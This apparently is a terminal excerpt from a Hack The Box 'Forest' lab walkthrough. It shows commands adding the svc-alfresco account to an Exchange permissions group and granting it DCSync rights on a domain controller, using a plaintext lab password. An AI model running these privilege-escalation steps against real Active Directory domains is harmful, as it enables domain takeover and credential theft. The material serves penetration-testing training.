 ┌──(root㉿docker-desktop)-[/host_data/loot/Forest]
└─# net rpc group addmem "EXCHANGE WINDOWS PERMISSIONS" "SVC-ALFRESCO" -U "HTB.LOCAL"/"SVC-ALFRESCO"%"s3rvice" -S "10.10.10.161"
┌──(root㉿docker-desktop)-[/host_data/loot/Forest]
└─# bloodyAD --host "10.10.10.161" -d "HTB.LOCAL" -u "svc-alfresco" -p "s3rvice" add dcsync "svc-alfresco"
[+] svc-alfresco is now able to DCSync